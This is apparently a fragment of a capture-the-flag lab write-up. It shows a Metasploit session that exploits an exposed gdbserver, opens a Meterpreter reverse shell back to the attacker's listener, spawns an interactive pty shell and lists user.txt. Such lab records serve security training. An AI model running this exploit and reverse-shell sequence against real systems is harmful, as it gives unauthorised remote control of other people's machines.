 msf6 exploit(multi/gdb/gdb_server_exec) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] 10.10.11.125:1337 - Performing handshake with gdbserver...
[*] 10.10.11.125:1337 - Stepping program to find PC...
[*] 10.10.11.125:1337 - Writing payload at 00007ffff7fd0103...
[*] 10.10.11.125:1337 - Executing the payload...
[*] Sending stage (3012548 bytes) to 10.10.11.125
[*] Meterpreter session 2 opened (10.10.14.33:4444 -> 10.10.11.125:45788) at 2021-11-30 14:47:12 +0700
meterpreter > shell
Process 3655 created.
Channel 1 created.
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ whoami
whoami
user
$ ls
ls
user.txt
$